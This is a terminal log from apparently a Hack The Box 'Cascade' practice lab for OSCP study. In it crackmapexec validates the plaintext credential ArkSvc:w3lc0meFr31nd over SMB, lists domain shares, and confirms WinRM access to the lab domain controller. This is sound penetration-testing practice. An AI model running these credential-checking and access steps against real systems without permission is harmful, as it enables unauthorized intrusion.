 (manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$ crackmapexec smb 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$ crackmapexec smb 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd' --shares
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\ArkSvc:w3lc0meFr31nd
SMB 10.10.10.182 445 CASC-DC1 [+] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$ crackmapexec winrm 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd' --shares
usage: crackmapexec [-h] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--darrell] [--verbose] {winrm,mssql,smb,ssh} ...
crackmapexec: error: unrecognized arguments: --shares
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$ crackmapexec winrm 10.10.10.182 -u ArkSvc -p 'w3lc0meFr31nd'
WINRM 10.10.10.182 5985 CASC-DC1 [*] http://10.10.10.182:5985/wsman
WINRM 10.10.10.182 5985 CASC-DC1 [+] CASCADE\ArkSvc:w3lc0meFr31nd (Pwn3d!)
(manish㉿kali)-[~/boxes/oscpchallengelist/windows/cascade]
$
[cascade] 1:python3*Z "kali" 16: